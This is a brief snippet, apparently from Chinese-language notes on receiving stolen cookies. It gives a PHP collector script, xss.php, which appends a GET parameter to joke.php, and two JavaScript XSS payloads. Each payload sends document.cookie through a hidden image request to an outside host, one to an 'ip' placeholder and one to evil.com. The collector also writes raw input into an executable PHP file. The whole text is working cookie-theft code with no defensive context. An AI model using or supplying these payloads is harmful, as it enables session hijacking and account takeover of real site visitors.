 接收 cookie 代码
xss.php
<?php
@ini_set('display_errors',1);
$str = $_GET['joke'];
$filePath = "joke.php";
$handler = fopen($filePath, "a");
fwrite($handler, $str);
fclose($handler);
?>
xss.js
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'http://ip /xss.php?joke='+encodeURIComponent(document.cookie);
xss.js
var img=document.createElement("img");
img.src="http://www.evil.com/log?"+escape(document.cookie);
document.body.appendChild(img);